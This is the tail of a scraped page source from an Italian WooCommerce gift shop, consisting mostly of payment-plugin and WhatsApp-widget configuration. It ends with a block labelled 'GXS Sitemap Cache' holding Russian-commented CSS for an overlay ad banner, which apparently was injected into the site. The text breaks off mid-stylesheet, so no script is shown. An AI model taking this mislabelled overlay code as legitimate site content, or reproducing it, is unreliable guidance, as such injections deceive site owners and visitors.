c-change-cart","nonce":"e1589a5a89"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"5be2efd56c"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"bf128e83e6"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"b7ad635c72"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"c8ee0737cd"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"0d83c5d247"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"5e3a13c225"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"acff26d42d"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"4c73cadcba"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"ce0e5621e9"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"984df5b26d"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/giftelivery.it\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/giftelivery.it\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"https:\/\/giftelivery.it\/wp-json\/wc\/store\/cart\/update-customer"},"wp_rest_nonce":"2a70f62bbb","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","needShipping":"","vaultingEnabled":"","axo":{"sdk_client_token":"eyJraWQiOiI2YWExMGU4NTcxYTg0YjBiODUzZWMzZDRkZjVkNWU5NiIsInR5cCI6IkpXVCIsImFsZyI6IkVTMjU2In0.[base64].3sBm135AZPETmsMwtpJiVUX84T4MNAAnYfClIUL0D_18MLrixDAjfYFjSEMOFLGM45VD9D6B_bbo27XFHDNdTA"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.9.3" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.4.6" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/giftelivery.it\/wp-admin\/admin-ajax.php","nonce":"4c7a4e9625","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/giftelivery.it\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.4.6" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/simple-cod-fee-for-woocommerce//scffw.min.js?ver=1700740086" id="scffw-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e30a5837e624ca5ae5839265b94fe364","fragment_name":"wc_fragments_e30a5837e624ca5ae5839265b94fe364","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.3.76" id="wc-stripe-external-js"></script>
<script type="text/javascript" id="wc-stripe-form-handler-js-extra">
/* <![CDATA[ */
var wc_stripe_form_handler_params = {"no_results":"No matches found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woo-stripe-payment/assets/js/frontend/form-handler.min.js?ver=3.3.76" id="wc-stripe-form-handler-js"></script>
<script type="text/javascript" id="wc-stripe-wc-stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params_v3 = {"api_key":"pk_live_51OFcRvFlWThMCXCr0JXDD8ba8gPmiE2ayybsBXZmGFra8x1OdTj5Ei1GKqApV5nf5EoYji2HhuAcgekb9DCvmv2v00fX3yRKuT","account":"acct_1OFcRvFlWThMCXCr","page":"product","version":"3.3.76","mode":"live","stripeParams":{"stripeAccount":"acct_1OFcRvFlWThMCXCr","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};
var wc_stripe_messages = {"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF \/ CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https:\/\/support.stripe.com\/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s \u00e8 un campo obbligatorio.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};
var wc_stripe_checkout_fields = {"billing_first_name":{"label":"Nome","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"billing_last_name":{"label":"Cognome","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"billing_company":{"label":"Nome della societ\u00e0","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"billing_country":{"type":"country","label":"Paese\/regione","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"IT"},"billing_address_1":{"label":"Via e numero","placeholder":"Via\/Piazza e Numero Civico","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"billing_address_2":{"label":"Appartamento, suite, unit\u00e0, ecc.","label_class":["screen-reader-text"],"placeholder":"Appartamento, suite, unit\u00e0, ecc. (opzionale)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"billing_postcode":{"label":"C.A.P.","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":65,"value":null},"billing_city":{"label":"Citt\u00e0","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"billing_state":{"type":"state","label":"Provincia","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"IT","value":"TA"},"billing_phone":{"label":"Telefono","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"value":null},"billing_email":{"label":"Indirizzo email","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":110,"value":null},"shipping_first_name":{"label":"Nome","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"shipping_last_name":{"label":"Cognome","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"shipping_company":{"label":"Nome della societ\u00e0","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"shipping_country":{"type":"country","label":"Paese\/regione","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"IT"},"shipping_address_1":{"label":"Via e numero","placeholder":"Via\/Piazza e Numero Civico","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"shipping_address_2":{"label":"Appartamento, suite, unit\u00e0, ecc.","label_class":["screen-reader-text"],"placeholder":"Appartamento, suite, unit\u00e0, ecc. (opzionale)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"shipping_postcode":{"label":"C.A.P.","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":65,"value":null},"shipping_city":{"label":"Citt\u00e0","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"shipping_state":{"type":"state","label":"Provincia","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"IT","value":"TA"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woo-stripe-payment/assets/js/frontend/wc-stripe.min.js?ver=3.3.76" id="wc-stripe-wc-stripe-js"></script>
<script type="text/javascript" id="wc-stripe-applepay-product-js-extra">
/* <![CDATA[ */
var wc_stripe_applepay_product_params = {"page":"product","gateway_id":"stripe_applepay","api_key":"pk_live_51OFcRvFlWThMCXCr0JXDD8ba8gPmiE2ayybsBXZmGFra8x1OdTj5Ei1GKqApV5nf5EoYji2HhuAcgekb9DCvmv2v00fX3yRKuT","saved_method_selector":"[name=\"stripe_applepay_saved_method_key\"]","token_selector":"[name=\"stripe_applepay_token_key\"]","messages":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Apple Pay.","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/payment-intent","order_create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/payment-intent","setup_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/setup-intent","sync_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/sync-payment-intent","add_to_cart":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/add-to-cart","cart_calculation":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/cart-calculation","shipping_method":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-method","shipping_address":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-address","checkout":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout","checkout_payment":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout\/payment","order_pay":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order-pay","base_path":"\/?wc-ajax=wc_stripe_frontend_request&path=\/%s"},"rest_nonce":"a1af658452","banner_enabled":"","currency":"EUR","total_label":"Total","country_code":"IT","user_id":"0","description":"","elementOptions":{"locale":"it-IT"},"confirmParams":{"return_url":"https:\/\/giftelivery.it\/wc-api\/stripe_add_payment_method\/?nonce=5e3c89e5ad&payment_method=stripe_applepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"3.15.179.208","user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button":"<button class=\"apple-pay-button apple-pay-button-black apple-pay-button-standard\"\n        style=\"-apple-pay-button-style: black; -apple-pay-button-type:buy\"><\/button>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woo-stripe-payment/assets/js/frontend/applepay-product.min.js?ver=3.3.76" id="wc-stripe-applepay-product-js"></script>
<script type="text/javascript" src="https://pay.google.com/gp/p/js/pay.js?ver=3.3.76" id="wc-stripe-gpay-js"></script>
<script type="text/javascript" id="wc-stripe-googlepay-product-js-extra">
/* <![CDATA[ */
var wc_stripe_googlepay_product_params = {"page":"product","gateway_id":"stripe_googlepay","api_key":"pk_live_51OFcRvFlWThMCXCr0JXDD8ba8gPmiE2ayybsBXZmGFra8x1OdTj5Ei1GKqApV5nf5EoYji2HhuAcgekb9DCvmv2v00fX3yRKuT","saved_method_selector":"[name=\"stripe_googlepay_saved_method_key\"]","token_selector":"[name=\"stripe_googlepay_token_key\"]","messages":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Google Pay."},"routes":{"create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/payment-intent","order_create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/payment-intent","setup_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/setup-intent","sync_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/sync-payment-intent","add_to_cart":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/add-to-cart","cart_calculation":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/cart-calculation","shipping_method":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-method","shipping_address":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-address","checkout":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout","checkout_payment":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout\/payment","order_pay":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order-pay","base_path":"\/?wc-ajax=wc_stripe_frontend_request&path=\/%s","payment_data":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/googlepay\/shipping-data"},"rest_nonce":"a1af658452","banner_enabled":"","currency":"EUR","total_label":"Total","country_code":"IT","user_id":"0","description":"","elementOptions":{"locale":"it-IT"},"confirmParams":{"return_url":"https:\/\/giftelivery.it\/wc-api\/stripe_add_payment_method\/?nonce=bbe56c7c9b&payment_method=stripe_googlepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"3.15.179.208","user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"environment":"PRODUCTION","merchant_id":"BCR2DN4TZLUJ7C3M","merchant_name":"Giftelivery.it","processing_country":"IT","button_color":"black","button_style":"buy","button_size_mode":"fill","button_locale":"it","button_shape":"rect","button_radius":"4","total_price_label":"Total"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/woo-stripe-payment/assets/js/frontend/googlepay-product.min.js?ver=3.3.76" id="wc-stripe-googlepay-product-js"></script>
<script type="text/javascript" id="fpd-frontend-woo-variations-js-before">
/* <![CDATA[ */
var fpdProductId = 2947;
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/fancy-product-designer/assets/js/frontend-woo-variations.js?ver=6.4.1" id="fpd-frontend-woo-variations-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":2183,"accountName":"Giftelivery","avatar":"","number":"+393401059368","title":"Parla con noi","predefinedText":"Salve! \r\nvorrei informazioni su [njwa_page_title]","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Parla con noi","responseText":"Rispondiamo in pochi minuti","description":"Ciao! Un consulente sar\u00e0 subito a tua disposizione","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Serve aiuto? <strong>Contattaci<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=6.4.1" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://giftelivery.it/wp-content/themes/yootheme/packages/theme-wordpress-woocommerce/assets/js/variable-product.min.js?ver=4.2.5" id="script:woocommerce_price-js"></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
